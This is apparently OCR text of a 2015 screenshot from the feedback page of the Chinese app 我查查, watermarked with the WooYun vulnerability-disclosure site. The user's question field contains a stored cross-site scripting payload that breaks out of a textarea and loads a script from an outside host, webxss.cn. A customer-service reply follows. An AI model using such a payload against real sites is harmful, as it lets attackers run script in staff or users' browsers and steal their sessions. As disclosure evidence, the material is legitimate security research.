 16:50 0.69 K/s 4G 52
返回 我的反馈
2015-12-12 09:27:47
Q: </textarea>'"><script src=http://webxss.cn/
McxjYl?1449671029></script>
2015-12-12 11:03:34
查查君: 亲爱的我查查用户您好！关于您的问题已和您沟通
完毕。如您对我查查软件有任何疑问或建议，您也可以通
过加入我查查用户交流群2（群 号：228385679）与我们
沟通，交流群内会有我查查的工作人员解答您的问题。感
谢您对我查查的支持！
追加提问
www.wooyun.org